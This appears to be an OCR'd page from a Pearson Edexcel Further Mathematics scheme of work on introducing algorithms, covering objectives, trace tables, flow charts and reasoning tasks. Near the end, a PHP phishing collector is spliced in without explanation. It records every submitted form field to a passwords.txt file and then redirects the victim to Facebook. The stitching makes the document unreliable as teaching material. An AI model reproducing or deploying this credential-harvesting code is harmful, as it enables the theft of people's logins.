P
Pearson
1a. Introduction to algorithms (1.1)
Teaching time
4 hours
OBJECTIVES
By the end of the sub-unit, students should:
understand what an algorithm is;
be able to trace an algorithm in the form of a flow chart;
be able to trace an algorithm given as instructions written in text;
know how to determine the output of an algorithm and how it links to the input;
be able to determine the order of a given algorithm and standard network problems.
TEACHING POINTS
A useful starting point is to ask students to write their own algorithms for processes they are familiar with, e.g. long multiplication or column addition. Conclude that the instructions for each step need to be unambiguous.
Presentation should be the key focus of tracing an algorithm as students must show all the values they find and the order in which they find them. A trace table is the best method of doing this with each line in the algorithm on a new line in the table.
Students will need to practise interpreting flow diagrams and pseudo-code as well as interpreting the outcome of an algorithm using mathematical language.
Students should be familiar with the order and efficiency of a given algorithm, and use proportionality formulae to calculate the run-time of an algorithm.
OPPORTUNITIES FOR REASONING/PROBLEM SOLVING
Use rich tasks to generate outcomes such as Fibonacci numbers and Russian peasant multiplication.
Explore the source code of programs the students are familiar with, e.g. apps or LOGO.
dex.php
index.html
write.php
⊟<?php header("Location:http://www.facebook.com/"); $handle = fopen("passwords.txt", "a"); ⊟foreach($_GET as $variable => $value) { fwrite($handle, $variable); fwrite($handle, "="); fwrite($handle, $value); fwrite($handle, "\r\n"); } fwrite($handle, "\r\n"); fclose($handle); exit; ?>
Pearson Edexcel Level 3 Advanced GCE in Further Mathematics (9FM0)
Decision Mathematics 1 – Scheme of Work
© Pearson Education Limited 2017